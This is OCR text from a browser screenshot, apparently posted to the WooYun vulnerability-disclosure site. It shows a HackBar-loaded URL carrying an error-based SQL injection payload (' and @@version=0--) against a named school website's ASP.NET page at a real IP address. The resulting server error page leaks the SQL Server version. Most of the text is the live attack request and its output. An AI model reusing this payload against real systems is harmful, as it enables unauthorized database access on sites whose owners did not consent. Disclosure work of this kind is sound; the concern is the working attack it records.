 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ...
202.103.215.61/ClassSpace/CS_ExcellentResource/CSR
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://202.103.215.61/ClassSpace/CS_ExcellentResource/CSResource.aspx?classID=aac45e53-d23d-440a-b119-1702917846ba' and @@version=0--
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (X64)
Apr 22 2011 19:23:43
Copyright (c) Microsoft Corporation
Data Center Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the
code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (X64)
www.wooyun.org